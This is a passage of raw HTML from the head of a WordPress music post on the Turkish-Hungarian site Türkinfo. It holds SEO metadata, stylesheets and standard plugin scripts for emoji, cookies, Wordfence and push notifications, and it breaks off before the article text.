

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/
body_size: 43129
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Bordó Sárkány - Hajdúvad | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="pekodeb" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/","url":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/","name":"Bordó Sárkány - Hajdúvad | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/#primaryimage"},"image":{"@id":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg","datePublished":"2024-07-23T09:29:33+00:00","dateModified":"2024-07-23T09:29:36+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg","width":487,"height":300},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Yeni müzik","item":"https://turkinfo.hu/category/yeni-muzik/"},{"@type":"ListItem","position":3,"name":"Bordó Sárkány &#8211; Hajdúvad"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/tr/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"03ba3cc978","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/95837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=95837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbordo-sarkany-hajduvad%2Fyeni-muzik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbordo-sarkany-hajduvad%2Fyeni-muzik%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=D13611B8679488A0BFB8039417C40784');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
